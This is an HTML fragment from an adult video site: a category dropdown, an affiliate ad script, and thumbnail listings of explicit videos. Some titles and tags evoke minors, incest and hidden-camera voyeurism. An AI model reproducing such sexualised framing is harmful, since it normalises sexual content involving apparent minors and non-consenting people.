	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="40304" class="loop-video thumb-block post-40304 post type-post status-publish format-video has-post-thumbnail hentry category-creampie tag-accidental-creampie tag-anal-creampie tag-azzurra-creampie tag-best-compilation tag-big-ass-creampie tag-creampie-surprise tag-cum-dripping-pussy tag-double-creampie tag-dripping-creampie tag-homemade tag-multiple-creampie tag-passionate-couple tag-passionate-fuck tag-pov-creampie tag-real-amateur-couple tag-xcaligula post_format-post-format-video">
	<a href="https://xvmovies.com/creampie/passionate-monster-creampie-compilation-amateur-creampie-compilation/" title="Passionate Monster Creampie Compilation &#8211; Amateur Creampie Compilation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)1.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)2.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)3.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)4.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)5.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)6.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)7.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)8.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)9.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)10.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)11.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)12.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)13.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)14.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)15.jpg,https://ci.phncdn.com/videos/201603/20/71531521/original/(m=eafTGgaaaa)(mh=rthNO8TZ8acqEzxm)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/passionate-monster-creampie-compilation-amateur-creampie-compilation.jpg" alt="Passionate Monster Creampie Compilation &#8211; Amateur Creampie Compilation"></div>						<span class="views"><i class="fa fa-eye"></i> 24K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Passionate Monster Creampie Compilation &#8211; Amateur Creampie Compilation</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="173245" class="loop-video thumb-block post-173245 post type-post status-publish format-video has-post-thumbnail hentry category-bondage tag-bdsm tag-blowjob tag-bondage tag-cowgirl tag-deeper tag-deepthroat tag-dominant-man tag-kink tag-kinky tag-lewd tag-missionary tag-orgasm tag-pussy-licking tag-riding tag-spanking-doggystyle tag-squirting post_format-post-format-video actors-khloe-kapri actors-manuel-ferrara actors-markus-dupree">
	<a href="https://xvmovies.com/bondage/deeper-khloe-kapri-gets-seduced-by-her-dads-dominating-friend/" title="Deeper. Khloe Kapri Gets Seduced by her Dad&#8217;s Dominating Friend">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)1.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)2.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)3.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)4.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)5.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)6.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)7.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)8.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)9.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)10.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)11.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)12.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)13.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)14.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)15.jpg,https://ei.phncdn.com/videos/201904/19/219169261/original/(m=eafTGgaaaa)(mh=vK1KQtyhGP39Q4l6)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/deeper-khloe-kapri-gets-seduced-by-her-dads-dominating-friend.jpg" alt="Deeper. Khloe Kapri Gets Seduced by her Dad&#8217;s Dominating Friend"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Deeper. Khloe Kapri Gets Seduced by her Dad&#8217;s Dominating Friend</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="161114" class="loop-video thumb-block post-161114 post type-post status-publish format-video has-post-thumbnail hentry category-femdom tag-cock tag-femdom tag-nipples tag-torture tag-two post_format-post-format-video">
	<a href="https://xvmovies.com/femdom/two-femdom-mistresses-torture-cock-and-nipples/" title="Two femdom Mistresses torture cock and nipples">
		<div class="post-thumbnail">
